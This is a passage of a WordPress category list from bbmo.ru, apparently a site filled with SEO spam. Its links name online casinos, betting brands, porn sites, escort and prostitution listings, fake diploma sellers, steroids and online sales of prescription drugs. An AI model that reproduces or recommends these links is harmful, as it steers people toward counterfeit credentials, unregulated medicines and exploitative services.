	<li class="cat-item cat-item-1339"><a href="https://bbmo.ru/category/onlinecasinoslot27/">onlinecasinoslot27</a> (1)
</li>
	<li class="cat-item cat-item-1344"><a href="https://bbmo.ru/category/onlinecasinoslot28/">onlinecasinoslot28</a> (1)
</li>
	<li class="cat-item cat-item-1359"><a href="https://bbmo.ru/category/onlinecasinoslot29/">onlinecasinoslot29</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://bbmo.ru/category/onlinecasinoslot30/">onlinecasinoslot30</a> (1)
</li>
	<li class="cat-item cat-item-1369"><a href="https://bbmo.ru/category/onlinecasinoslot31/">onlinecasinoslot31</a> (1)
</li>
	<li class="cat-item cat-item-1375"><a href="https://bbmo.ru/category/onlinecasinoslot32/">onlinecasinoslot32</a> (1)
</li>
	<li class="cat-item cat-item-1378"><a href="https://bbmo.ru/category/onlinecasinoslot33/">onlinecasinoslot33</a> (1)
</li>
	<li class="cat-item cat-item-1384"><a href="https://bbmo.ru/category/onlinecasinoslot34/">onlinecasinoslot34</a> (1)
</li>
	<li class="cat-item cat-item-1256"><a href="https://bbmo.ru/category/onlinecasinoslot4/">onlinecasinoslot4</a> (1)
</li>
	<li class="cat-item cat-item-1262"><a href="https://bbmo.ru/category/onlinecasinoslot5/">onlinecasinoslot5</a> (1)
</li>
	<li class="cat-item cat-item-1264"><a href="https://bbmo.ru/category/onlinecasinoslot6/">onlinecasinoslot6</a> (1)
</li>
	<li class="cat-item cat-item-1269"><a href="https://bbmo.ru/category/onlinecasinoslot7/">onlinecasinoslot7</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="https://bbmo.ru/category/onlinecasinoslot8/">onlinecasinoslot8</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://bbmo.ru/category/oratorica/">oratorica</a> (1)
</li>
	<li class="cat-item cat-item-1136"><a href="https://bbmo.ru/category/oreginadiploma/">oreginadiploma</a> (1)
</li>
	<li class="cat-item cat-item-538"><a href="https://bbmo.ru/category/organismosathinas-gr/">organismosathinas.gr</a> (1)
</li>
	<li class="cat-item cat-item-1154"><a href="https://bbmo.ru/category/oribo-ru/">oribo.ru</a> (1)
</li>
	<li class="cat-item cat-item-916"><a href="https://bbmo.ru/category/origenadiploma/">origenadiploma</a> (2)
</li>
	<li class="cat-item cat-item-462"><a href="https://bbmo.ru/category/originadiplom/">originadiplom</a> (14)
</li>
	<li class="cat-item cat-item-436"><a href="https://bbmo.ru/category/originalidiplas/">originalidiplas</a> (13)
</li>
	<li class="cat-item cat-item-653"><a href="https://bbmo.ru/category/origlnals-diplomas/">origlnals-diplomas</a> (2)
</li>
	<li class="cat-item cat-item-1364"><a href="https://bbmo.ru/category/ortholiner-kz/">ortholiner.kz</a> (1)
</li>
	<li class="cat-item cat-item-957"><a href="https://bbmo.ru/category/oviedo2017-es/">oviedo2017.es</a> (1)
</li>
	<li class="cat-item cat-item-526"><a href="https://bbmo.ru/category/pablic/">Pablic</a> (28)
</li>
	<li class="cat-item cat-item-356"><a href="https://bbmo.ru/category/pages/">pages</a> (15)
</li>
	<li class="cat-item cat-item-934"><a href="https://bbmo.ru/category/pakistan-casino/">Pakistan Casino</a> (1)
</li>
	<li class="cat-item cat-item-879"><a href="https://bbmo.ru/category/palazzocornermocenigo/">palazzocornermocenigo</a> (1)
</li>
	<li class="cat-item cat-item-133"><a href="https://bbmo.ru/category/paribahis/">Paribahis</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://bbmo.ru/category/pariuri-sportive-3/">Pariuri Sportive</a> (3)
</li>
	<li class="cat-item cat-item-1026"><a href="https://bbmo.ru/category/pars/">Pars</a> (1)
</li>
	<li class="cat-item cat-item-579"><a href="https://bbmo.ru/category/parteineueliberale-de/">parteineueliberale.de</a> (1)
</li>
	<li class="cat-item cat-item-1187"><a href="https://bbmo.ru/category/pass4sure/">pass4sure</a> (1)
</li>
	<li class="cat-item cat-item-1098"><a href="https://bbmo.ru/category/patoaraya-cl/">patoaraya.cl</a> (1)
</li>
	<li class="cat-item cat-item-808"><a href="https://bbmo.ru/category/patridiots-com/">patridiots.com</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="https://bbmo.ru/category/pauzazapregled-mk/">pauzazapregled.mk</a> (1)
</li>
	<li class="cat-item cat-item-931"><a href="https://bbmo.ru/category/pdrc/">pdrc</a> (1)
</li>
	<li class="cat-item cat-item-628"><a href="https://bbmo.ru/category/performances-recherche-ch/">performances-recherche.ch</a> (1)
</li>
	<li class="cat-item cat-item-599"><a href="https://bbmo.ru/category/pflegedienst-g-a-und-b-de/">pflegedienst-g-a-und-b.de</a> (1)
</li>
	<li class="cat-item cat-item-1160"><a href="https://bbmo.ru/category/philippines-casino1/">Philippines Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1102"><a href="https://bbmo.ru/category/phonebazis2/">phonebazis2</a> (1)
</li>
	<li class="cat-item cat-item-1214"><a href="https://bbmo.ru/category/piccolomundojoven-com/">piccolomundojoven.com</a> (1)
</li>
	<li class="cat-item cat-item-1014"><a href="https://bbmo.ru/category/pin-up-casino-login/">pin-up-casino-login</a> (1)
</li>
	<li class="cat-item cat-item-721"><a href="https://bbmo.ru/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a> (2)
</li>
	<li class="cat-item cat-item-1198"><a href="https://bbmo.ru/category/pinco/">Pinco</a> (1)
</li>
	<li class="cat-item cat-item-1200"><a href="https://bbmo.ru/category/pinco-1/">Pinco 1</a> (1)
</li>
	<li class="cat-item cat-item-1202"><a href="https://bbmo.ru/category/pinco-2/">Pinco 2</a> (1)
</li>
	<li class="cat-item cat-item-1204"><a href="https://bbmo.ru/category/pinco-3/">Pinco 3</a> (1)
</li>
	<li class="cat-item cat-item-1208"><a href="https://bbmo.ru/category/pinco-4/">Pinco 4</a> (2)
</li>
	<li class="cat-item cat-item-1210"><a href="https://bbmo.ru/category/pinco-5/">Pinco 5</a> (1)
</li>
	<li class="cat-item cat-item-1211"><a href="https://bbmo.ru/category/pinco-6/">Pinco 6</a> (1)
</li>
	<li class="cat-item cat-item-1035"><a href="https://bbmo.ru/category/pinco-tr/">Pinco TR</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://bbmo.ru/category/pinco1/">pinco1</a> (3)
</li>
	<li class="cat-item cat-item-420"><a href="https://bbmo.ru/category/pinco2/">pinco2</a> (7)
</li>
	<li class="cat-item cat-item-423"><a href="https://bbmo.ru/category/pinco3/">pinco3</a> (4)
</li>
	<li class="cat-item cat-item-434"><a href="https://bbmo.ru/category/pinco5/">pinco5</a> (4)
</li>
	<li class="cat-item cat-item-1077"><a href="https://bbmo.ru/category/pinup-kz/">Pinup kz</a> (5)
</li>
	<li class="cat-item cat-item-1078"><a href="https://bbmo.ru/category/pinup-kz-1/">Pinup kz 1</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="https://bbmo.ru/category/pinup-kz-2/">Pinup kz 2</a> (1)
</li>
	<li class="cat-item cat-item-1124"><a href="https://bbmo.ru/category/pinup-kz-7/">pinup kz 7</a> (1)
</li>
	<li class="cat-item cat-item-1311"><a href="https://bbmo.ru/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a> (1)
</li>
	<li class="cat-item cat-item-1324"><a href="https://bbmo.ru/category/pinup-kazino-login-top/">pinup-kazino-login.top</a> (1)
</li>
	<li class="cat-item cat-item-431"><a href="https://bbmo.ru/category/pinup4/">pinup4</a> (4)
</li>
	<li class="cat-item cat-item-826"><a href="https://bbmo.ru/category/pistolocanada-com/">Pistolocanada.com</a> (1)
</li>
	<li class="cat-item cat-item-1157"><a href="https://bbmo.ru/category/pitomnik-rostok-ru/">pitomnik-rostok.ru</a> (1)
</li>
	<li class="cat-item cat-item-831"><a href="https://bbmo.ru/category/plan-bet-pl/">Plan-bet.pl</a> (1)
</li>
	<li class="cat-item cat-item-730"><a href="https://bbmo.ru/category/planbet-bangladesh-net/">Planbet-bangladesh.net</a> (1)
</li>
	<li class="cat-item cat-item-731"><a href="https://bbmo.ru/category/planbet-bd-org/">Planbet-bd.org</a> (1)
</li>
	<li class="cat-item cat-item-834"><a href="https://bbmo.ru/category/planbet-de-com/">Planbet-de.com</a> (1)
</li>
	<li class="cat-item cat-item-839"><a href="https://bbmo.ru/category/planbet-pl-com/">Planbet-pl.com</a> (1)
</li>
	<li class="cat-item cat-item-722"><a href="https://bbmo.ru/category/planbet-biz/">Planbet.biz</a> (1)
</li>
	<li class="cat-item cat-item-723"><a href="https://bbmo.ru/category/planbet-casino/">Planbet.casino</a> (1)
</li>
	<li class="cat-item cat-item-725"><a href="https://bbmo.ru/category/planbet-cc/">Planbet.cc</a> (1)
</li>
	<li class="cat-item cat-item-726"><a href="https://bbmo.ru/category/planbet-info/">Planbet.info</a> (1)
</li>
	<li class="cat-item cat-item-727"><a href="https://bbmo.ru/category/planbetbangladesh-net/">Planbetbangladesh.net</a> (1)
</li>
	<li class="cat-item cat-item-752"><a href="https://bbmo.ru/category/planbetlive-com/">Planbetlive.com</a> (1)
</li>
	<li class="cat-item cat-item-733"><a href="https://bbmo.ru/category/planbetpartner-net/">Planbetpartner.net</a> (1)
</li>
	<li class="cat-item cat-item-1360"><a href="https://bbmo.ru/category/planetaekskursii/">planetaekskursii</a> (2)
</li>
	<li class="cat-item cat-item-791"><a href="https://bbmo.ru/category/plangames-germany-com/">Plangames-germany.com</a> (1)
</li>
	<li class="cat-item cat-item-823"><a href="https://bbmo.ru/category/plangamesigralnica-com/">Plangamesigralnica.com</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://bbmo.ru/category/play-google-comstoreappsdetailsid-com-pinco/">play.google.comstoreappsdetailsid=com.pinco.nicotoss_Английский</a> (2)
</li>
	<li class="cat-item cat-item-825"><a href="https://bbmo.ru/category/playfina-casino/">Playfina.casino</a> (2)
</li>
	<li class="cat-item cat-item-794"><a href="https://bbmo.ru/category/playfinacasinoaus-com/">Playfinacasinoaus.com</a> (1)
</li>
	<li class="cat-item cat-item-824"><a href="https://bbmo.ru/category/playfinaslovenia-com/">Playfinaslovenia.com</a> (1)
</li>
	<li class="cat-item cat-item-1095"><a href="https://bbmo.ru/category/playmemotel-mx/">playmemotel.mx</a> (2)
</li>
	<li class="cat-item cat-item-179"><a href="https://bbmo.ru/category/plinko/">plinko</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://bbmo.ru/category/plinko-gaming/">plinko-gaming</a> (1)
</li>
	<li class="cat-item cat-item-683"><a href="https://bbmo.ru/category/pocket1/">pocket1</a> (1)
</li>
	<li class="cat-item cat-item-684"><a href="https://bbmo.ru/category/pocket2/">pocket2</a> (1)
</li>
	<li class="cat-item cat-item-535"><a href="https://bbmo.ru/category/pocketoption1/">pocketoption1</a> (2)
</li>
	<li class="cat-item cat-item-542"><a href="https://bbmo.ru/category/pocketoption2/">pocketoption2</a> (2)
</li>
	<li class="cat-item cat-item-557"><a href="https://bbmo.ru/category/pocketoption3/">pocketoption3</a> (3)
</li>
	<li class="cat-item cat-item-564"><a href="https://bbmo.ru/category/pocketoption4/">pocketoption4</a> (2)
</li>
	<li class="cat-item cat-item-691"><a href="https://bbmo.ru/category/poland/">poland</a> (2)
</li>
	<li class="cat-item cat-item-1070"><a href="https://bbmo.ru/category/porn/">Porn</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://bbmo.ru/category/porndude/">porndude</a> (14)
</li>
	<li class="cat-item cat-item-383"><a href="https://bbmo.ru/category/porngames/">porngames</a> (18)
</li>
	<li class="cat-item cat-item-371"><a href="https://bbmo.ru/category/post/">Post</a> (5&nbsp;734)
</li>
	<li class="cat-item cat-item-361"><a href="https://bbmo.ru/category/posts/">posts</a> (13)
</li>
	<li class="cat-item cat-item-1234"><a href="https://bbmo.ru/category/praxis-stute-de/">praxis-stute.de</a> (1)
</li>
	<li class="cat-item cat-item-771"><a href="https://bbmo.ru/category/prensa24-cl1/">prensa24.cl1</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://bbmo.ru/category/press/">press</a> (4)
</li>
	<li class="cat-item cat-item-504"><a href="https://bbmo.ru/category/prestamos/">prestamos</a> (2)
</li>
	<li class="cat-item cat-item-1046"><a href="https://bbmo.ru/category/primexbt1/">primexbt1</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://bbmo.ru/category/primexbt2/">primexbt2</a> (4)
</li>
	<li class="cat-item cat-item-421"><a href="https://bbmo.ru/category/primexbt3/">primexbt3</a> (4)
</li>
	<li class="cat-item cat-item-424"><a href="https://bbmo.ru/category/primexbt4/">primexbt4</a> (1)
</li>
	<li class="cat-item cat-item-632"><a href="https://bbmo.ru/category/prostitutkimoskvy/">prostitutkimoskvy</a> (4)
</li>
	<li class="cat-item cat-item-427"><a href="https://bbmo.ru/category/proxybox/">proxybox</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://bbmo.ru/category/prviput-hr/">prviput.hr</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://bbmo.ru/category/pt-trustpilot-com/">Pt.trustpilot.com</a> (1)
</li>
	<li class="cat-item cat-item-972"><a href="https://bbmo.ru/category/public/">Public</a> (145)
</li>
	<li class="cat-item cat-item-966"><a href="https://bbmo.ru/category/pulkovofest-ru/">pulkovofest.ru</a> (1)
</li>
	<li class="cat-item cat-item-537"><a href="https://bbmo.ru/category/qatarairwayschallenge-com/">qatarairwayschallenge.com</a> (1)
</li>
	<li class="cat-item cat-item-760"><a href="https://bbmo.ru/category/rabonaonline-de/">rabonaonline.de</a> (1)
</li>
	<li class="cat-item cat-item-615"><a href="https://bbmo.ru/category/radio-krapina-hr/">radio-krapina.hr</a> (1)
</li>
	<li class="cat-item cat-item-895"><a href="https://bbmo.ru/category/radioelquina-cl/">radioelquina.cl</a> (2)
</li>
	<li class="cat-item cat-item-1365"><a href="https://bbmo.ru/category/rare-breed-trigger1/">rare breed trigger1</a> (1)
</li>
	<li class="cat-item cat-item-590"><a href="https://bbmo.ru/category/rating-of-licensed-and-safe-casino-sites-in-south/">Rating of licensed and safe casino sites in South Korea on the100bestfleets.com</a> (1)
</li>
	<li class="cat-item cat-item-449"><a href="https://bbmo.ru/category/ready-text/">ready_text</a> (159)
</li>
	<li class="cat-item cat-item-126"><a href="https://bbmo.ru/category/redmirepool-sitesi/">redmirepool sitesi</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://bbmo.ru/category/redtube/">redtube</a> (2)
</li>
	<li class="cat-item cat-item-1079"><a href="https://bbmo.ru/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://bbmo.ru/category/reviews/">reviews</a> (6)
</li>
	<li class="cat-item cat-item-753"><a href="https://bbmo.ru/category/richroyalcasino-net/">Richroyalcasino.net</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="https://bbmo.ru/category/rockyspin-casino-com/">Rockyspin-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-140"><a href="https://bbmo.ru/category/roku-bet/">roku bet</a> (1)
</li>
	<li class="cat-item cat-item-848"><a href="https://bbmo.ru/category/rolldorado-casino-com/">Rolldorado-casino.com</a> (1)
</li>
	<li class="cat-item cat-item-592"><a href="https://bbmo.ru/category/roobet-official-website/">Roobet Official Website</a> (1)
</li>
	<li class="cat-item cat-item-550"><a href="https://bbmo.ru/category/roobet-schweiz/">Roobet Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-838"><a href="https://bbmo.ru/category/rootzcasino-com/">Rootzcasino.com</a> (1)
</li>
	<li class="cat-item cat-item-799"><a href="https://bbmo.ru/category/royalreelscasinoaus-net/">Royalreelscasinoaus.net</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://bbmo.ru/category/ru/">ru</a> (1)
</li>
	<li class="cat-item cat-item-129"><a href="https://bbmo.ru/category/ru-pachka-3/">RU &#8212; пачка 3</a> (1)
</li>
	<li class="cat-item cat-item-1216"><a href="https://bbmo.ru/category/ruaprincipereal-com/">ruaprincipereal.com</a> (2)
</li>
	<li class="cat-item cat-item-190"><a href="https://bbmo.ru/category/ru-8500/">ru_8500</a> (2)
</li>
	<li class="cat-item cat-item-1052"><a href="https://bbmo.ru/category/rww-junioren-de-35/">rww-junioren.de</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="https://bbmo.ru/category/sajtnagodinata-mk/">sajtnagodinata.mk</a> (1)
</li>
	<li class="cat-item cat-item-748"><a href="https://bbmo.ru/category/sansalvatrail-ch/">sansalvatrail.ch</a> (1)
</li>
	<li class="cat-item cat-item-635"><a href="https://bbmo.ru/category/sbobet1/">SBOBET1</a> (1)
</li>
	<li class="cat-item cat-item-1090"><a href="https://bbmo.ru/category/scmonjasinglesas-cl/">scmonjasinglesas.cl</a> (3)
</li>
	<li class="cat-item cat-item-503"><a href="https://bbmo.ru/category/seaglasbruk-se/">seaglasbruk.se</a> (2)
</li>
	<li class="cat-item cat-item-610"><a href="https://bbmo.ru/category/seanamoni-gr/">seanamoni.gr</a> (1)
</li>
	<li class="cat-item cat-item-1010"><a href="https://bbmo.ru/category/selahaudio/">selahaudio</a> (1)
</li>
	<li class="cat-item cat-item-900"><a href="https://bbmo.ru/category/semaglutide-online/">Semaglutide Online</a> (5)
</li>
	<li class="cat-item cat-item-715"><a href="https://bbmo.ru/category/sep/">sep</a> (1)
</li>
	<li class="cat-item cat-item-676"><a href="https://bbmo.ru/category/sep1/">sep1</a> (5)
</li>
	<li class="cat-item cat-item-711"><a href="https://bbmo.ru/category/sep10/">sep10</a> (1)
</li>
	<li class="cat-item cat-item-659"><a href="https://bbmo.ru/category/sep2/">sep2</a> (1)
</li>
	<li class="cat-item cat-item-682"><a href="https://bbmo.ru/category/sep3/">sep3</a> (3)
</li>
	<li class="cat-item cat-item-688"><a href="https://bbmo.ru/category/sep4/">sep4</a> (1)
</li>
	<li class="cat-item cat-item-901"><a href="https://bbmo.ru/category/sep-pb-americanwritersassociation/">sep_pb_americanwritersassociation</a> (1)
</li>
	<li class="cat-item cat-item-713"><a href="https://bbmo.ru/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a> (1)
</li>
	<li class="cat-item cat-item-605"><a href="https://bbmo.ru/category/setembroavidainteira-pt/">setembroavidainteira.pt</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="https://bbmo.ru/category/showbet-4860/">showbet 4860</a> (1)
</li>
	<li class="cat-item cat-item-1007"><a href="https://bbmo.ru/category/showbet-8400/">showbet 8400</a> (1)
</li>
	<li class="cat-item cat-item-1229"><a href="https://bbmo.ru/category/siti-scommesse2/">siti-scommesse2</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://bbmo.ru/category/skipthegames/">skipthegames</a> (2)
</li>
	<li class="cat-item cat-item-386"><a href="https://bbmo.ru/category/skokka/">Skokka</a> (7)
</li>
	<li class="cat-item cat-item-473"><a href="https://bbmo.ru/category/skonline/">skonline</a> (1)
</li>
	<li class="cat-item cat-item-495"><a href="https://bbmo.ru/category/skopjenatocak-mk/">skopjenatocak.mk</a> (1)
</li>
	<li class="cat-item cat-item-774"><a href="https://bbmo.ru/category/sky-exchange1/">sky exchange1</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://bbmo.ru/category/sky-exchange2/">Sky Exchange2</a> (1)
</li>
	<li class="cat-item cat-item-773"><a href="https://bbmo.ru/category/sky-exchange3/">Sky Exchange3</a> (1)
</li>
	<li class="cat-item cat-item-1245"><a href="https://bbmo.ru/category/slotcasino1/">slotcasino1</a> (1)
</li>
	<li class="cat-item cat-item-745"><a href="https://bbmo.ru/category/slotlounge-pro/">Slotlounge.pro</a> (1)
</li>
	<li class="cat-item cat-item-358"><a href="https://bbmo.ru/category/slots/">slots</a> (12)
</li>
	<li class="cat-item cat-item-793"><a href="https://bbmo.ru/category/slotsgemcasino-pl/">Slotsgemcasino.pl</a> (1)
</li>
	<li class="cat-item cat-item-795"><a href="https://bbmo.ru/category/slotsgemkasyno-com/">Slotsgemkasyno.com</a> (1)
</li>
	<li class="cat-item cat-item-593"><a href="https://bbmo.ru/category/slowup-solothurn-buechibaerg-ch/">slowup-solothurn-buechibaerg.ch</a> (1)
</li>
	<li class="cat-item cat-item-920"><a href="https://bbmo.ru/category/smile/">smile</a> (2)
</li>
	<li class="cat-item cat-item-983"><a href="https://bbmo.ru/category/smokacecasino-se/">smokacecasino.se</a> (2)
</li>
	<li class="cat-item cat-item-685"><a href="https://bbmo.ru/category/smots-ru-mosty/">smots.ru мосты</a> (2)
</li>
	<li class="cat-item cat-item-962"><a href="https://bbmo.ru/category/snuut-es/">snuut.es</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://bbmo.ru/category/sober-living-3/">Sober living</a> (17)
</li>
	<li class="cat-item cat-item-465"><a href="https://bbmo.ru/category/soft2/">soft2</a> (1)
</li>
	<li class="cat-item cat-item-137"><a href="https://bbmo.ru/category/software-development-6/">Software development</a> (13)
</li>
	<li class="cat-item cat-item-714"><a href="https://bbmo.ru/category/spain-casino/">Spain Casino</a> (3)
</li>
	<li class="cat-item cat-item-1000"><a href="https://bbmo.ru/category/spanish-casino/">Spanish casino</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://bbmo.ru/category/spankbang/">spankbang</a> (2)
</li>
	<li class="cat-item cat-item-783"><a href="https://bbmo.ru/category/spartacasino-net/">Spartacasino.net</a> (1)
</li>
	<li class="cat-item cat-item-680"><a href="https://bbmo.ru/category/spbdesigner-ru-jet3/">spbdesigner.ru jet3</a> (2)
</li>
	<li class="cat-item cat-item-1064"><a href="https://bbmo.ru/category/spel/">Spel</a> (2)
</li>
	<li class="cat-item cat-item-797"><a href="https://bbmo.ru/category/spinbara-greece-com/">Spinbara-greece.com</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://bbmo.ru/category/spinbarakasino-com/">Spinbarakasino.com</a> (1)
</li>
	<li class="cat-item cat-item-811"><a href="https://bbmo.ru/category/spinline-casino/">Spinline.casino</a> (1)
</li>
	<li class="cat-item cat-item-756"><a href="https://bbmo.ru/category/spinline-club/">Spinline.club</a> (1)
</li>
	<li class="cat-item cat-item-758"><a href="https://bbmo.ru/category/spinline-org/">Spinline.org</a> (1)
</li>
	<li class="cat-item cat-item-742"><a href="https://bbmo.ru/category/spinline-vip/">Spinline.vip</a> (1)
</li>
	<li class="cat-item cat-item-744"><a href="https://bbmo.ru/category/spinlinekaszino-com/">Spinlinekaszino.com</a> (1)
</li>
	<li class="cat-item cat-item-612"><a href="https://bbmo.ru/category/spinmachine/">spinmachine</a> (1)
</li>
	<li class="cat-item cat-item-853"><a href="https://bbmo.ru/category/sprensa24-cl/">sprensa24.cl</a> (1)
</li>
	<li class="cat-item cat-item-801"><a href="https://bbmo.ru/category/sshttc-org/">Sshttc.org</a> (1)
</li>
	<li class="cat-item cat-item-842"><a href="https://bbmo.ru/category/stardacasino-live/">Stardacasino.live</a> (1)
</li>
	<li class="cat-item cat-item-978"><a href="https://bbmo.ru/category/statistics/">Statistics</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://bbmo.ru/category/steroid/">steroid</a> (10)
</li>
	<li class="cat-item cat-item-1027"><a href="https://bbmo.ru/category/stjames-casinos/">stjames-casinos</a> (1)
</li>
	<li class="cat-item cat-item-947"><a href="https://bbmo.ru/category/stomedtarczyn-pl/">stomedtarczyn.pl</a> (3)
</li>
	<li class="cat-item cat-item-806"><a href="https://bbmo.ru/category/stone-vegas-com/">Stone-vegas.com</a> (1)
</li>
	<li class="cat-item cat-item-763"><a href="https://bbmo.ru/category/stone-vegas-live/">Stone-vegas.live</a> (1)
</li>
	<li class="cat-item cat-item-922"><a href="https://bbmo.ru/category/stonevegas-bet/">Stonevegas.bet</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://bbmo.ru/category/stories/">stories</a> (10)
</li>
	<li class="cat-item cat-item-357"><a href="https://bbmo.ru/category/stromectol/">stromectol</a> (2)
</li>
	<li class="cat-item cat-item-1172"><a href="https://bbmo.ru/category/suenosdefreya-com/">suenosdefreya.com</a> (4)
</li>
	<li class="cat-item cat-item-779"><a href="https://bbmo.ru/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://bbmo.ru/category/sumatriptan/">Sumatriptan</a> (2)
</li>
	<li class="cat-item cat-item-940"><a href="https://bbmo.ru/category/sunbedchill-pl/">sunbedchill.pl</a> (2)
</li>
	<li class="cat-item cat-item-528"><a href="https://bbmo.ru/category/sunfilos-gr/">sunfilos.gr</a> (1)
</li>
	<li class="cat-item cat-item-675"><a href="https://bbmo.ru/category/sunglasstour-ru-hanimani2/">sunglasstour.ru ханимани2</a> (2)
</li>
	<li class="cat-item cat-item-1150"><a href="https://bbmo.ru/category/sup-port-hamburg-de/">sup-port-hamburg.de</a> (1)
</li>
	<li class="cat-item cat-item-686"><a href="https://bbmo.ru/category/svtvasiliy-ru/">svtvasiliy.ru</a> (2)
</li>
	<li class="cat-item cat-item-1038"><a href="https://bbmo.ru/category/sweden/">Sweden</a> (1)
</li>
	<li class="cat-item cat-item-890"><a href="https://bbmo.ru/category/sweden-casino1/">Sweden Casino1</a> (2)
</li>
	<li class="cat-item cat-item-566"><a href="https://bbmo.ru/category/tablet/">Tablet</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://bbmo.ru/category/tandemngo-gr/">tandemngo.gr</a> (1)
</li>
	<li class="cat-item cat-item-955"><a href="https://bbmo.ru/category/tarimasmaravillas-es/">tarimasmaravillas.es</a> (1)
</li>
	<li class="cat-item cat-item-946"><a href="https://bbmo.ru/category/tashkent2020-uz/">tashkent2020.uz</a> (1)
</li>
	<li class="cat-item cat-item-919"><a href="https://bbmo.ru/category/taxomed/">taxomed</a> (2)
</li>
	<li class="cat-item cat-item-888"><a href="https://bbmo.ru/category/termasvallecolina-cl/">termasvallecolina.cl</a> (2)
</li>
	<li class="cat-item cat-item-872"><a href="https://bbmo.ru/category/tes-mod/">tes-mod</a> (1)
</li>
	<li class="cat-item cat-item-372"><a href="https://bbmo.ru/category/test/">test</a> (3)
</li>
	<li class="cat-item cat-item-924"><a href="https://bbmo.ru/category/thailand-casino/">Thailand Casino</a> (2)
</li>
	<li class="cat-item cat-item-929"><a href="https://bbmo.ru/category/thailand-casino1/">Thailand Casino1</a> (1)
</li>
	<li class="cat-item cat-item-943"><a href="https://bbmo.ru/category/thailand-casino2/">Thailand Casino2</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://bbmo.ru/category/thailand-porn1/">Thailand Porn1</a> (1)
</li>
	<li class="cat-item cat-item-514"><a href="https://bbmo.ru/category/gptresult/">The Latest SEO News: Trends, Strategies, and Insights for 2025</a> (2)
</li>
	<li class="cat-item cat-item-396"><a href="https://bbmo.ru/category/the-omegle/">the-omegle</a> (4)
</li>
	<li class="cat-item cat-item-148"><a href="https://bbmo.ru/category/thelongeststride-com/">thelongeststride com</a> (1)
</li>
	<li class="cat-item cat-item-803"><a href="https://bbmo.ru/category/thepokiescasino-org/">Thepokiescasino.org</a> (1)
</li>
	<li class="cat-item cat-item-899"><a href="https://bbmo.ru/category/thesaintaustere-com/">thesaintaustere.com</a> (1)
</li>
	<li class="cat-item cat-item-1233"><a href="https://bbmo.ru/category/tieraerztlicher-notdienst-ingolstadt-de/">tieraerztlicher-notdienst-ingolstadt.de</a> (2)
</li>
	<li class="cat-item cat-item-146"><a href="https://bbmo.ru/category/tipobet-turkiye/">tipobet turkiye</a> (1)
</li>
	<li class="cat-item cat-item-862"><a href="https://bbmo.ru/category/tippy-casino/">Tippy Casino</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://bbmo.ru/category/tippycasino/">TippyCasino</a> (1)
</li>
	<li class="cat-item cat-item-484"><a href="https://bbmo.ru/category/tkokaze-hr/">tkokaze.hr</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://bbmo.ru/category/top/">top</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://bbmo.ru/category/top-online-casino/">Top Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-582"><a href="https://bbmo.ru/category/top-rating-of-the-best-casino-sites-in-south-korea/">TOP rating of the best casino sites in South Korea</a> (1)
</li>
	<li class="cat-item cat-item-499"><a href="https://bbmo.ru/category/top-news/">top-news</a> (3)
</li>
	<li class="cat-item cat-item-979"><a href="https://bbmo.ru/category/trader10/">trader10</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://bbmo.ru/category/trader3/">trader3</a> (1)
</li>
	<li class="cat-item cat-item-984"><a href="https://bbmo.ru/category/trading11/">trading11</a> (1)
</li>
	<li class="cat-item cat-item-1002"><a href="https://bbmo.ru/category/trading15/">trading15</a> (1)
</li>
	<li class="cat-item cat-item-944"><a href="https://bbmo.ru/category/trading3/">Trading3</a> (1)
</li>
	<li class="cat-item cat-item-494"><a href="https://bbmo.ru/category/trading4/">trading4</a> (2)
</li>
	<li class="cat-item cat-item-960"><a href="https://bbmo.ru/category/trading5/">trading5</a> (1)
</li>
	<li class="cat-item cat-item-965"><a href="https://bbmo.ru/category/trading6/">trading6</a> (1)
</li>
	<li class="cat-item cat-item-967"><a href="https://bbmo.ru/category/trading7/">trading7</a> (1)
</li>
	<li class="cat-item cat-item-969"><a href="https://bbmo.ru/category/trading8/">trading8</a> (1)
</li>
	<li class="cat-item cat-item-936"><a href="https://bbmo.ru/category/traiding1/">traiding1</a> (1)
</li>
	<li class="cat-item cat-item-938"><a href="https://bbmo.ru/category/traiding2/">traiding2</a> (1)
</li>
